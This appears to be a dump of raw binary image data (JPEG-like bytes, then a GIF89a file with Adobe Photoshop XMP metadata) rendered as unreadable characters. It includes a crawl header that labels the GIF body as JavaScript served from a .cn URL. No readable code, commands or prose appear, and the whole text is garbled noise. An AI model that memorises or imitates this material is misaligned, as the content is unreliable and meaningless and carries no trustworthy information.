�zM:i�f,�:������jQ�dR��I�������n��8�N�ɖ�iM�=�L�� �j�,�KC��W�KļM�7G�.��`�_��Ȼ=I|���� K�ᗗ���?�t����'��ӗm�����i|;�J�,�3���"��Q�:MUl�Sj�9�Z93{7�s|���$ͭ�i���D��zq"���Gc����of�of�nf�nf�nft���t�+��[��)Ũ"�He�n,��B�d���sԈ䞗E�nF�]�h���f�4�HQ��F�dZ%�|�j|�F�Y��ir�.��r�7�ᗇ�x������f��
Q�/v�2Rΐ��U�B+I+�t�(�D+n{D.i�M�OW�7n��F���w;���5�c�;i��i��ڼ&�QΉ�������
��R�q��ZJh�iЩإ=�M��.d�����]|!�qr�˛��._��b���YC�_�ھM��6�����6G�#�Ƣ��J#�'��y�r�>���΢�)m�D]⋑ƯE��}S.����͌ph�ͬ�˙6�Qf�5+���=D�_gs�?�u�������}x��I�1N��>��ٳ�O�>�U�� ,���$���pi6�E���{	�E��?�YW��?�lO����mDT-����,���i��mM��a�M�e�w���w��Ѵt��L��L}!�gЋ�pw#��K�}�#�+d��>�1-gaA�^�)M��7);�!4]itn_%�t]��z㨤]Iˡ�$z���P�OT�GY#�$F���$���EY��I\�%mV�E�Ə�ː�fV�R��u�>����L�]ͳ$U�����L���si��sr�Z,q����a�r��v%�z7&<�Dˡ����*sda"t�W��v)�I�#Js���K��B��L�u�şJ-���L؍���F1X,8�k0o�����D�F6�RZK�x��U��eX܅pdf���c�qn����a�K��o7�W-~W{>��OK��(��Gb��JNÏ�r���)��QH�M��Q!4ɫ+���dg�G���N���6�vH�;D�]ұd�R�`�k����!�!��$'n7.<1�.7�x�7��cy��K����Q�8ܝ;w)I�$����)�D��-\�J��X��X�[�)V��*�H��}@���U{E=Պ^#���"X����}��j�7=⧽+�6Xۤ�؂bE�S6)��t81]	���6�]���,��)��P�����>B|N���R��OB�N�B6��G��$��ҪC�N��N�Jk�ci��m6�����Klpz��}��i�� 5m*䧒��ѵ����7H��"��h�ͦߴ�vR�� &A(�j�=4zh�5��-2>$}��2#Ϫ�&S�)�G�$/"���|+6�7?�I���!{�X��CǅL�~��.�bN/�[��;�h��SVZ<�2-9�vD]�Ҽ��FI�l�"4w��d}<P��D�"3RǱ'ثݔ��c�I$��?b�U��)���y��Z<�P��!`�^�Dn���Q�B=ͤ�[v�'��Y�m�5�K��K�X�[^|�t���fJWe<s��1��F}��ҡ�E��.㠪,��*��K�Fɛ��)Du"�$��$�� %�l��$Fw�7	߄�J��e�B�
����n���x�?d�8T)���(�E�i*��;��i۱'2��I!�!1J�G%�U�(yq�/q�%<s���C6\���� !�"ud�#��'bQ������o���r�K�(�21������ر��Wve��Vɽ�ٽ�$'y{�e<s���!���O�V�REF�F�V�JW+���>����6�		�E�%��JHWE�r�Y;�s��GG��O�h������Օ��E?^���cJ�*�G�銟s��{��1䏎��?�G=%�=��OVˢ�ed�	=�;"�Ѧͬ�]��XүdU�(���l���+�NH��xH��5<O�h��
����%.r��q��ƫ%b�QC��8u9#�q�N�7w�S���ƏF�S�ލ�cbR�*�u�^��*;�,M��ƫ%b��E��J�:����/!Ƨ��G=,A}�E�&K̎�O(X೤t�5Y+`�J8C��䏏�vMِm�"˱kS���Ɩ,��ږ�%a��d]�zUmX��Ǳ��(�	'	�8�d��yE!��U��r�^�ZO$4����Y!�rv/��X�S1)B��ci�P�lD�5b�d��~E.������R�,:�q�����,X���7��p��dn���~��/k/T#�e֢i��]ˢ�.���t%�U�5V�14ֶ)�%���m�O���ɓM��\�.6��S�4�܉Imd��\l�e��Y+d^в�X�Pd���TS�C�Ҧug�#��� _Ix�K��[$|9��U�ݍ�{���}j}�aj������l�XDIJ���ͥ�\��/�K�_as��؜m&X�X�쬕�GÜ�@��ɐȱ�A��x�gF_���#�,$V"�2+� �XX'�/�^��[$|9�;oJ*��A��I\qD�LI5�Β�1dq�CVD��N+�d[����~�l�ͬ��d��>ދN�`��C"ƌd��賤�BbƋ�����B�~DA\�5c�G�8+>k%\���Y�h#���O"ƶDҹ,��E�Wb�B"���2�O̲�S�����Dq��&�>k%\���q�SM���4�ܔ��m\M5�y%|DZ܉x����J�У�RD�m�]Ǣ�ʅ$���A4�Yel2)�YM��3�ɾ#�d��O��[$|9�	?�I[�[��"3�Y���-$K_�p��΋�2��༙T��y�ysY*�^�5tG����Ĝ����ا.�����Bㅋ�9�-?$4f���ٵ�&��o��*�V/�%�Ͱ�6����9���/8���:��Z,2b�s�􎟒��}˕2P��U�h���M� i)�Y+d^-,[FE\�"�d��b�kԑt94>�/dJM�,���;h�Ф�~��̊��E"y(�ڻ�[ܵ��ͨ�k)�Y+d^.,���I��C������X�qh��	gHd�,�x��^��W$|=�k�Y������M�X���E�$L�� O:&�L�W)�'�mj�U���s�dc�]���E��y6�IF�D�f,h���nD����-Ĳ@�/����\V��%y����%��t�w�Շ6�z�=Y����#���<�2Y4�4�<�+��|hG�Y;�t�)A�4Zn�Ӊ�ĊHMXzAؒ�mz2Y4M$nD�by���>�-���u..1Α�І~D-Y,�%�y��	$���[k��S���j;	[�rF)�6�j6�jR\�dzq�q;ͭ#����M�-�����,��m�d��ʂ�J�����K���=#�G���ii<���\���yH��J�w����Ȳ,�"�DI�	ne��#���x"�Y�{r�ip\{�i���؎H{�$�&��Ӹӱ/"����1W6���.�b����D/��Œ�¿�	\��E
=���J-̩5mo�Oi�ȫ�[���4���oB{����!%kB�X��+[xC�Ƌk��Ո��4ݍ�.��ʲ���S�!�b|?�2�9�ňE�3y!��cy�Vt�LX��"�Xn�ї��Wq�1�J��ߋ�9m��91=̊�����������Tk'�#�"*�g��ԃY;=n5sh��ΐ)���$cr���#�GʯS�	���R��'���G$2G"����y��rT&}<�Bg�24&��|�t�Hy�$;(��޲���sH�^]�b���}3M7�A,"��!7�bW,����urN�����d�4ERȲ,�]�R�7��R�ɹ���n��v]�b⋲��S�*J��W�����[H4�N��:��'9����r4�D�X��v�T�OTܾK����N��	T���\�E�TZ�e��浳�E6����l����Nz�ITcQ�i;d�2�"4�b�&����xo%+�d&�Sn�q/�G��e�R���)���l���f�9�;Ĕd�f9�O�*T�D��7OZ2���I�Ŷ#m��c���i����U�N�Mm�sr��1R���t��!A�ѕ7vE�!���H�-��F�'�v7"��Ⱥ7#"��#�!��"�%W{V'Z$��7�PY#hō%ݝ<-�%�$�x2]2O��q���K/�#y)tpY!��EJiK�����bb�*�ǲ���t�8��F�U6�7�;B%^�&O���#M�����R�}����*w�(R[bF�l��?�8�?�j=�TS%�
����r�'cp��l�n7���n�"�Φ�v��*��h����1�cJ��++p\_<J��'�1�s�L�[P�'uN�e)�e(��oU�Ȳ,���Y:d,�^��8�qC*�OF]�e��.�YZ,�Z��JnI���/Y;m�D��Lh�Y�Id��{L�ʚ�h�?ig��
n��%G��/�ǳӟ�eqd�u�X)�2�T՘��tY�D�u�П�\�෰��d��v/�Kb(��wbV�7�xt�G���\�H�K?���Ҍ?�}�n	tz'cq�L靬[����*��T'+�ϳsw�����ڭ�౫⎛��r������iv'!�~���t���&�r�ɵ��6z6�Vcn��~]+;[�Hڊ����̦����������|�.˲�w.�e�܄�n_^�ϱҲ/�ƕp�"S������?b\��g�Β�B_aJvl�EbOr1���2G�?��^�|d��x#�.r�ŧ}&�D{D�듽�I��D]E���$qʳ��O)������fʭF��"r��C���Y�e�	p�b�.�� 9%�S*~}��Ȏ9V�i3��Y>M�Ez�D�a�w��K���Z$&�}����<�U�Y|�_%�ζ,tq�'˭��-c�MT\,X��U�2�b}����l�7},mћM��أOԁ>�d�SmQ��z=	���P���];>��᱐�]cM,U��/�W��)&��ޯ�ǳ)(ve*r�+��ج��>�i,#��҄��6Dq����ѽ�Q�k�T�Κ).�R��Ur�?��$�c�_�߱�3Ә�ȳl��tv,���E�e�$�7�6S���\�
j&�	��L�4H��nlb]�<���?����[�D��sidYCI��C���RTv��cM1����Κ�KV��� ?6C���7#z��O���ӯ���������mO��ĺk#�%I���Yj��`驥���aũ_�X�Q	$5�� �V�VqJ����Y)�H�Qi`�ҍ�=X����3t����q�%Jw��Z2�T�����K�^�ȻP�g�25�E"3�	�*J�8/"���)���ǣ� e"p�-SMX�v~G_a*ޢ'�%�M�.�ed:m�uͣZ$�A"���ncV%+_���f8XkFX��bu.J.j����l#�D0�����E�Ȼh�.K�,���:G�:G�:d�ͼ�d$��%,��6�MM���̑����ϨM�e6���4�͙�d\mō��I��e��zht��"T����!3��7��c����'?�|�s���$B��9bz,��zO,�Y �͈pF�˔dz�m���u%��qX)�R����QI"MZ2�wN,�E�"c�����F�'}nX�t;�2uT]�S�ٲ�Ov?J[�K�}�u1i�d��_�����?"i�VD"�l�/���r7�+��d���&���ڛHܥ,�g�B��2]!��ZRyF���lڮU������I���ؤI�dk���dR�����b!1ϱ9���B�촋�9�����u�w#��}]�C�C��;|!�:jJ��w�>��]��p�U^���a�C�9�}Đ��t�S[�;Zn(4E�s$�,�m�i���RN䝙��WEO�v$��ѾF�h��V�c��/Vc�5�%��N�+� �ISs�-�\'���`��6E��,2��zm]��A\�8��b�wѲ�ڹ�Ԕ#�I)�r$��bŇ���'ac��EL��� 3    1 !2A"0Q@BR#3a4q�C��� ? Q���P��N(�qc�|B+� H��_�R��E/�K�EF��tx�yA��� ��X����?��� �⍐� J1�!R����� ���x�!�����6�E����3��=%�=�=8��l���Q�����!B5�F��6C�Q�⍰� J1��?�(F����G��1� ����}�������C�H��6C�Q�?⍐� d��	�WF�[:����]׃�mA��̋��%��F�ߓҏ�X�M���E�*%Dr������e�7�{7��ѧe1?Z��)��6#b6h�x���E��g�:Juh�c��{��Y���5zK��Nn.�VEޱ����U�<\y3��'O��vg����m�Y�F�5E뵛��Y��Y��7F�=��?C�7"��ބ�r�F��ͬ�ͬ�ͬ�ͬ��Ɍ����b��fWr�.��d���$��I�$�6
J$����#��\�h�<D��e��l�/��5
'δa�n�t8�-���p��%%h�nf�s73s73s71I��f�mFխ���p[-���y��صm�nbm�v���έ��a��(и'�f7L�rZ�6;��|�p*��y��o7����x�oF�oF�Ji�Ƚˍ �޴�&��>����2Bϡ��2>��Bd��űb��d�>�?��|� n��|1��x���d��ɭ�I&n�I�%��l���n���/�����OT�OT�OT�OT�Kf�qh�Z-n�R"�Ke��o���Ŏo�.�d��C�Q����}j>��Z�W��[��Iu�m�>�'�]d���:܉u,�G>F��o�i/�$�)�� D��
e?Р�ꏦG�#����t}:>�L��E����=#�=3�!dT�wS)��d��� g��G�H�.	��%�Ŀ�2�����O���P6�=��pI��s�ՔQE�f�Dp6Z�rH܇8G��S7�;�G�uv�b��:D��k6�k��[q3#[�ʅ4t������
�6���r'$dbM�Y����(��(�#I�(��Z$�/4S(�:�=#o+�/�ލ⛄�t��?���w�������'�Oe�t��Pl�n6QDsM���e��Gڴ}��� �d��6M���/�K���{��*��dQ]��#���������:2�]WA�Vܭ� �un>b�����|�E�:?�r�$�#�KUVA�2Ɲ���f�nE�(Z���,�&���'Ζb�L�6�Y�dJpo��G�~	c��E����1�	ލ���� F��"�6}:P�d����y�!���fH�*ͤ�uN�T�S[��.��$a�1�*�I�����	x'�F�=?'�$m$��	[f�i��'��\~�1Q�%����c_`�ӧ�m6m� ���*�a����$0&ѓb#�;=>�L],��O�^E��U�����ɽ��N^F�����uzG�?��ޘ�31H^�I�E��2xi�S�aüQP^	e�4��X�B͑q#�r� �>�/�3�2){��+ul�5�2�g�/��?�}K��Μ�3e݂�6���QEP��&��7�7�܊[,�:���VY��9�%�ͤ�D�6b��F_2D�);0TL�2Q)ؙe�Yf��6�2�~�)�&o�{����� �%�� �i>;���?`�z-"K�L��}��مԈ�Dc��/�7P�h��W�#ɏ�ea.^���/��k�\	y�|wQ�މ���7����LI�0���Lj��y6��Ir}L��Y<���l�1K��G�>�ea��G�������e2��Γ��9���oE�>Q/a>G���"s7��ŖI�r��:O�T�K�G�G�e�v#�������$���s�{�D���c,�n1�{	�>��iUm�ٲMx=,��ӟ�	�=/$a��fx}ܒT'l��+h�����(�!�ʬu�:=%�f���a��c�� l�$�$9k���$�d��$�	�2�n�n������Z=Y�����/��$���s��-�}��6�H]�n���IE6�Xb��q�Yy��sn�@��}��<P\"j���|2N�$�#�<iV��UB�F�j!�����'�~?q!vC��d	S0�xQ�Oc�;��$�V��;L�F�G!K�r0�2�"�E"�����]��ĉv!�L�LK��̻�1h�:&Y�ݫ!�1:��DdoC�z�9�V�%1K��L�bTKɵ���'�L&F)#r�7#r7~K��A;1�����y(hù�R\�Z-w�'ƒ�᏶\h�I��X�/�(�ޯ�&/�?,Z��}��5KIs�F>�×���7d!qt\���F6���a��K�w����r�3JصgN�#p��� 
O��}�E6	TG�y�ɔ������V`���=F�>u��h�kd<������#�<�Ւ�*H�nf�n��V��V@�ȵfJC�[�Hz=:���k KH�G�y�$�ʙ���#q^���2�-Y�Y~&#��tț����KFC_��d�l���&����mf���G�/�\j�C��iZ3k"�z��Ҭ�Z��i��č��<T�ŘזRQ��J����2FM�-��cL|�e��.t��v.עBB�L�"��>O���(���Q]�QEvI�/v��N�Z�B��w肴#p�lʼ	ܚѺZ�!�!=̗��B�m6�yDeC�� ��2pGH�-V���8��P���]��^�������JwR���3�/�[<��ͨ�H�$�HS��z�Y�o��0��%D�?�BM}�Ҋ,H�&�Ixf(�&��V(�b6�1JH���X����ލ�Ϳ�H�#�g�3�"+�!�՘��#�$cJH�IE�D�K�c2�V�U� >	�27&m��Ң9��޸��2i���Mx&�O�q���{�PޢG�����>IB����e���>�|'�c���Ipd����G�S�YczA�	);F8����hRF�-i"-9��F>������/�	��2�\������ę�$֌�>5�m#kIpN-���_�~���	;(E��s������$G�&r$t��\Y��-"�˖�?-�#�1�>4Z|��CtoF�Z�j�u	h�Z�֑u�4'F�FUi�B�G��yW�\�{F�Q�&9�#k�LZB$�%��A���NQ8�dRL��͢l����z]E��2�IpOI>cǹ���ޠq򴆌���Dݭ���9>	��zB�(W}wQZKL���1�*z�j�:bV'D��,��7L�C�Sd������$�V[L��F�d�������h���/E�s7?�2n�;�!��C�$t�����rL\��ɉQ�4CVL��#���h���z2�/6�iJǤ�qH�#�*%Z=9GP�!SKIEx*��>tZ!s�tM��Ɨk'����dfюiבqd�z6��q+ND"�:�Z5cEƆ��C�KE�����/x�]��#�vc�2ST*b�M�%ٲ&I����D�����G�|�̈́U��'}���=�]���~M�Yb�����QD��J���z����ey�=$.����G�|�E�nB�k���?�Ȉ�g�2<����شZ-$-���=�Z?�]Ŧo<i�R������su��(��e�����d|�)�Pޫ�=���)U����L�َ?g~_c%�x�K��C�$=�=���� ��b����SH{V�����@��ݪ�\�Ȥ|~kZSִ�H��_�|�3'���i��֋��w�� @�d�j��2�~:oM���rKۤt~�>�-=�?#�q��p��|��#Ƚ���/�.�9����$мڢ���f�psvS�|���:7-v�*��k�U�,�:Z�+��rHވ/�5E2�i�kk'fת�$��b�/��3�>��b��O�""|�"1�̈́|I~LZ�tTّ(+#s����U�6�Wd#����$��2+���H�S��#&�/%��G���O��z3�'�!c��Z?�d��o�s��I���<n��:.t�f,C���*�Ϋƻ�d�pK��'e�風�G���6�OV#�?:>���?�z�tu���*dR��6ސ�d����>���ި��
iZ3bk���֗E�Y��*1�x'�.V�э��e-i
+�m_�lF����JE"��y�S)�ʑL�\#n�ZNJ�J�>t�Ay$���B���L�^H�&Od�T���k��/�#�M�L�N� D:T�X�qLʨ�TK��z��jͨڍ���*(ȼ|j��#�Yd`��H�qTQ�QFL�ڽYR\iF�}:zGD��J�pv��h���Q��Em�ڱ��������U�[LsŎGQ�9"�I6�C��k:�m��D�ɇ�����2�K���se�K��Y.��ɟ����GΉY�����袙��YE3k6�kѢ�(R�rL���+tB$B�[>t�6��H�rZkG9F��Q4G���c��yc�G���z��d���y��7%oM�"D���ͣ]���p�'��o��xB��<�~ԇ'&m(^,��L���J�\����+_#m�"�E*)~�\�)QbT���zЕvXݛM��cOD��'�����l˖1�O#��v=:�mL���\��Ѽ���\��ʸ#�?���0y+�7�/��{��W�R����Л�$[�ٹ��璑�E"؛�6?��_���W|���R �X�|�&u�_���r!���M�d���f̸:.L?�j�4�f(�3c��X�j�:�_�֫KF�9"&�z�~[2U}�F��Vu'�ᖋ��f	R�Z���{D~��գg��V��N�Oś���qe�ٸn�\i�R�F;���U{�bPһ��W���u|�>���ظ�<�����+E��E�u��)Λ���ux��E!��yd���[�4IS�q���9��$�Դ��V���hnJf[In�/�B�\U4��f>I�ȟ:�5\�5*�QQ�/r�.>L�f8�OJ��G?���|�.�����H#����D��W�)��%r'R���N/������04����M"�w�[y0�h�^	ɴ�5N�h�oZ)� 
\��E�%����>t�f�ʎ�m��=��tдt��HF�����ZG�;t��E�H�TRW��L���x<��^�c�5~t�gA�'�%�i���'z>Q��x:f��M�VO��,���?Ò�dɲcꮏV�+�!#�=S�dz���}B3��_��]�2�2#�m֒�q�,��T�Ş�$�!�O��� ����ȣ��%M�hN��NH���سY����pd�R�]�7��\�-�cW/$f�&�1d�~O^u��K�,���`nF�n�k�r-�^�Yb�l�+�.y9�YV�����Y%H���F_v���x:�{�!?]�cNL���xFob�����fެ�'��e�E�{'�(�e���i���1rf-������6	R3��_wLΡ��KD!E��M;>��u'F�oF�?^�\�~��ؔ��F2���3Zve�md1�rI#v�����?k���Fws-h�!	1x7!~]�).b�7�v�"�؋Z7�D�4�����V�K�L�
D�zFm����Bv?i�I�_v_ݤ����H� 
.���\)��n�G�o����wd$�,�8�!����6NT^�@�Q�i?k��K˽%��S���_�WhSL�Ye��Hc�3P��x���Q��6n�9X�%��zO�� ��i� e=S�K7�'�8�#X�#b�%BvJ������I4<��"���F��R�e�y)	B�_���=�z�ߗ����!�#�W�Y�У�Y"QW9w�t��V�(~���Q�c�`ٿt�!F��s�:"G��I%i�$(ȩ
M*�d�d[��1u)* �2�q���rw�M� ����.͏X��G�ّ$졶�췥=[G�ф�d��?�<����
f|WH}4�4��^�'�^�J�y%~�����^F�Z&���hHH��ʉc�4lc��6�x��B�z�ޙ��X��!���Dq��z%���'ӤJ
:d�<�+!�hȪ/J�"�iq�iyd1nTK�FN��Fz2��<��:=d.�%Tb~l��#� ���~H���~�ctg��jͦ�RS�*C�N�Gӿ�-|��h�(П��.LK��(#b$ټ��|��F�>�SH=����'�Ȫ/H�!Ɩ_j�rb�Iޖ[9(�gHÚl�Y3�R*��4�L����Gcd���Sc�'E�,�'z"1E�0�L��-���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251218/b38f9e53-e1d5-4466-8613-25716d1b309f.js
body_size: 181748
content:
GIF89a� � �  ڭ�.ͤ����ƭ�������̷���xf�]����
�h��Ȕ{�gT޵��O�Tҹ͜����ܹ�K\�罦���XB6֥��������vi+�����t���������F4+���ٺ����kTI`���p%������ n�� ��������[m������
��M �
��pM�纜��۹�l�h��Nͤo[m���WGkӼ�������ȷ���̅������"���E������u/���ƌu�������������q��0u�ͥ���L��/���칹��WLB������ɨ���C��k�O�������&�����̸mUxeX���������ʖ��غ��ư��}lh����ڦ�����Q��j�O������������w���.����+�������q�����0�������G���������ƶ��o)��w��������+���]k�����������������q���������������������������������y�����������������ѓ�}�����������h�����-�����0��׼�������ɤ$'��K7������3������٦.F���+��������2r�������x�Q�Ԭ�k�t��o3����R'Y2GCʩ�(�ۉPː���������r��$A9��o[fTwrBI�6,fFL��ɚ���쨀⫽�����;��ߘfFBk���魙��ޜw跴ﶁ�oɇdΗj�X$W���;�q9�ȵ���޽U���*�����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.a8d475349, 2023/03/23-13:05:45        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:48088299-c19b-614f-af29-5326db2b7eee" xmpMM:DocumentID="xmp.did:D5CACF349E0211F0B755F8FBFE61F298" xmpMM:InstanceID="xmp.iid:D5CACF339E0211F0B755F8FBFE61F298" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:369bcd07-bf7e-124c-b1fe-6152fcff34da" stRef:documentID="xmp.did:48088299-c19b-614f-af29-5326db2b7eee"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H���&*\���	�J�X����*fĈ1��� C�Ir�0a��1��%K��Ԕ�0�Մ�67Y�p��ϟ�z�bыH�*MJ����D��@jըU�j��K���hz�@�ٳhㄡA��۶Ih&J��w���[�/މ+^���S���a]|ժ>�>B~����	�|�P��s5rhlzKzS���έ��ߢ®1��D��#-|تo�
?N�2f��6���4�og�Wn�	�W������	����MޢnÆ3���1��V'N?s��z��:M}����t�%a�58��A����D�Qy�Qdo=�ކ�E�V�E6�e�1��Ye�d�Z4�����dSM֩��5�8��14��@�}�`w�7���etޅ	'߆��7�d�i�ߕ)��"t/���N4W\�4�c��Â���J
�p�E?s�I�v�g?|�9�~�)g�Ӥ�Ja�u��c�(!�\���s��8fb�e�����D�f�xH<��]
}��꫰��*�����U�!��k�I�U���JH�Ό�!#bǶU�6�5N�:�3�.��1lP�B�j�蚻� M'V�+＾:Ko��fȼ��0�Δ
�_��k���"{TE5���.�/��k���k�3���O	́��$�*�{R��'��?+���?I��!'2�I�7��4tRV�" �w�P��J/m�z��/3�P��`�:�/�˽2�˛��˝�;s��*�`B�:k �4-��)DY���|��l2��c�Ͼ}���v�v��&�2�;���w�:M\؝y�p���սZ2x�3[���c�,��ϲ.��1�&A
�y����O ��y+�S���Ü�%��I'��13!�'��p�@
Ž��D�yk��F�˝�sϱ]���!t���:�ֳs��#��4����� .x� $����`i�`�s|%=��au/#�Ŵ��	�/�3�����?}. ���6"�e�cf'�� <�L�4���fg	�%�g�[��f�	�A@/� ���:�A p�!	� l� Z��Laf�@ѕ>W�A��u�f�
���ٳh⸙�mu��7���Y������ ���0���q�$��3
��'.�f#DYDB��q����& �NL���*e'x�0�� Mkb�	�< Rp.�A
׆m<pV���/�D��=q���&�|P�B��I��Y��$$���6ܭ�, F?r �.���Y#�H��� �0�Y�M� B\D�N0��VF�4�e��<��ۀ�p�At�vH�,�9O��$Pa���.�b��;�Prn�����k��-pt]D!
��t�%zJCl2pc�t�r�b���W0���kXF>�@�n`�׈�-n� V�m��C7�)++�p���JE�9S�z�ۡ��895��e�xpJW����)G��l�#	�@�-*
2���cAr�#�l
XTG>���Md�pt��Xk�*�ų�\h�E�ؼZ�6��)[��V�6�4�؄*>��lT���F�����-�2��e�.�_Ȇ7��*n#VHiV_��]��Y̚�l_�Df�� h?G` �2�\����j��^� �5�2@��s[�0]Ņ��sk@/z����h\/���W��n��k?s��?����huS؁k�Ͼ%B~g������HS����v",�[�3�`�����p?3��sx��	(zE��z½�������,mJm�'sB�5&���ˬp��`�b�G��T���M�&����OX�6H@�mX9y_س:���mt� �(��A�>�|2ʌ�6������i�1m���J^2�V_i�7_P!���g.��D��;�q�W��/5d�1<��?ݴ�7M�K���tVr�_��,�����h���pY;!����}9B?� ^4�e;�����aӔ��=��A�af����6�݁F�NDHu���j���W�F
���/���S��]�Z�w���|�]�Z��&/M8�W�������p�A<Qb��0��1
�F�M�9���B�c�@'F�сZê)Cy����4��4h���N�4��.�̮�nx���m�W^�W�B�ޠ�2(`C��T��񅺿�����u�w��ZV9m4���Y�h��׬ �#��:�BD]ג��֣�����Ɯ�@����7�����2�A���ІRA�F4����91�?�|�s�)�r%?q���@��$SH~��|[�<�%`m�����O%?�ѓ���ZdP���-X��:�l�?��V��b���/3,�|'x�d��nQ}��3#yg�2�:@l@�k��	�Gg�gg��~<�2��	/39�~3
��f03ؐ�7��z-�c��rX��2��y�u��2��# }Qg8�gn�����r� x~���2��#����9�9��3�:-�~�3.+<8q�0K�u��!79v�u��s(^HX8Mh�$g=���K��Tx�e�'+��\����0+`8((�.3
d�+@��43f�b�P8���w����	k�	?`�K����r���� Q���	�7yk�fQx����7�ȇ{U�ׁ�~!�������0��2��W2�P8��'��/�/�2<���2����h�zq��芮h��ȇ�(����8��ȏ�h� ��򸏄��U����'.�E�����&��x�3s_�.ӂ_�	,����_
�+�`���8����M'�|�0�2I�����Hd)�Iu_�c1��i�ˈ9!8V��,���(�V`����Ә8
�H�Ҩ��V���`�]׊�83';w ��(�Ԁ���n���A���d������+�W'p�/S7G�:P99@$��$�m�*&Y
������hA��|S?� [�iX���C�*NI�uC��:l8�c��'Б/�� ;�+\�	%ɘ����AԐ���	���i8ř?K�K �p���*����ׂ�h8�����<@_fp��#��*��`���ىcS��@[����96?�	�'�3Cy�� 
��@z�)�Y�|��0_�@_](�' s	�9�'p���\�&�[&��KPq��w��/����i� ��� ��X��	
t̨֟�	���������H�����食����'%i��ه��
�y���
�.��y��S$���
3S�P�԰	�ɜ���qY�6�/��33C �(��W8�x9p�/3��[��ȡ��v�*J]���0��y��؛��%J/j��)� 
�0�ّ�:��S�C0:l股���ʀ	�ЪӰ����2p����|�	��ɨe���f��Z��:3$
�1U�Z�� T�	��	���kzg�2+J��G`J\f��&��U���� CK��ꬆz�ZPeS@
3S��
��îZ��v 
���l�l��9k7�4ˈ���8�|B���[��[�lV��ʬ����
T �w`�?��`��`+7�H4[������[9���60�wЛ�
�J�3ӛ#;;k�2���N��/S�I�U�X������Ӑ��`�����ZЛ��!{�#k%k=p������P�W��X�
k�_��p2 ����l7Z��Z�k.\�[���?@6 �.�%�6 ��JI{�Ѫ�Zp��@V[�X˷~{�#�9�0��0��*>�9�چ3K�MC�����@7��������P�?����I4�#:�>��ep�؛��;�u;�wky�k�0ۺ+�K70��;p����p�	�`k�0�������ڐ��c���	�j��:P�2�@��?{�p��ZW����Q��6ЯSk�V��}[��3���$ܾCп'ܾ� �'l���a����&��� >e�
<�
Π$�	��๠;�6��1��
�	��f�P�GۯIL��|�J<"��۾`��`��s·K�a\�cL�'<�9=�
z�'k8����2�2p�T�/SQ+�|���k�q�����"|�h��3<ø+�4Lɏ\Ɨ<�C�z��u�D�7�6��/#�3��6 ��p�� �.��l�Q[Ţ`q �
Y�9k����C�˛þ\ >�k�����L�����˾ʌ�q��f��Ě���}{�ǘ[�MȚ˯��T�V��0 �l��<Sp�`q2E���L�f0sS0�<-�fP�_{�`�Ep�j��l��,�,�D�ÝL��ʘ��b�	Ț�ZA��������t��<ˇh �`�����������_C�-s-3�0.C���3���2��'��'�dp�9o�׀2-><��� ��T�� ���L�6�|����=�Q[�)��6��-��"���+���/x� >=)�2)�E) ���
�H�����Ԙ���
���e�'-�
�pכ�9�`�o`bM�#[�����:LֵP�.s�|��@��<� ֤�����k-�����o�dHO�
,���_����������y-'Ε���~>]� 4��p�Ը�o@�s�ʩ��� �u�f�b���]�l���H
���j½�u���|�r�{����'��\p�`���IM}��x�s@�������)`V�,�כ�ޭ��0�
p������J �o�ڧ�N̄�6p�.C
BN�`v@��\�u����f���7	V0�0�'`�pV`Vp�=��V0rB���b��������-'̼��� ���B��Q;����Y��C�|���~36� �?@�Jn����m��a��nn�\�i.�}�{`���'����n���,�
V �`��m����N& ��-�3�m���n8���e�Se �L�K>�>�u��M�V@� ��s \�{0�p	���0	{�iCg���r���僲�@V�܃��z����~�5~���c�ڬs��߲��b=�K�*N^�=(�0�N2���&{�fp
{�� �2P�{���$?i��D��s��\��.'� ���`��n�^�~^���s��J`�n]8[�Y]����,�K.u�*_@</0����
�0�>�~�m�kO�0�[��*.'��@� ��CP��^�0�n=�3�
R� ��� o�`�.�e@�P�����~�^��0��?�r:����0������}��O'�o����+��C�
E�E0�0.���4^��O�zP������J��N��Z�#���@������,�������p���������Ј���ܿ������E�|���A�	ژED߬���iP�'$˨pB0;P���D��"R�<4d�\���Y�f̛2urY��Ο3�L2��7"� ]:��@�p "�Gj�Y��\CtM�%
gբ�G� [���4a*�	]��uF��Ɛ!�5)Y�ɓ*7�$�2�J�"x�:��̙��F)�U�WJ7�J��������x���k[�� ���Dɞ]��m���ػ���s�w�"
J0(�!	J2�U�5I=�u�S�H����ދd'r�Jl"�/���S����^���X9s�H�n7D)�@��ͷ��ꢋd |.�d�k�9���0���P:ʴS���3Q<W�n����=��H=���>Ҟ�/?�xD����#p�DK��T�A#�й
���窋����
Q�&L⡱�slL1y(��NJ�=l\T�F�������|�"�#b��R�����6#4��ޒt�p�'�Y�J#M��,���Rb�.�"N�1�LLc9�,SESM`Q��؋SF��!U <����[��ǂ$r�.n+�%�u�I⤤�Y�,��	�l���F�{�;�'[m+�TK����q��
ZlQ��h��
pm�;��aS�x`�&8��)�A%��a�)1%RI��2�* wcl� 2���s�ڑ���E��"erX�__y0f�aG�HL���Ñ�9>&�r��^�8�'86e��Z�X`�7� ��l@�]����_W󏇜�� �!�\*� �I/�Ҥ+����F����O���c�ƚc��'�l�Zi��������c���;oCd���ߎK�Ä?>��t�U7A��_�����9���v�)��(�.��&b��
(���;*�[��A�'�ė���k�F��}P�z��	��y�o��y��V���p�ӗ7�F"�$�H��
��ob�#`��v��M�z�S���A	�U�{����A> ��n�������ς�[L+.X�Z�q�K�)�3
@q�A#�&��]�n�#�և+��r _h�
\��~K�'�u	�
`�A���ZI<���' ��/�)\����/s��-xC�nM���
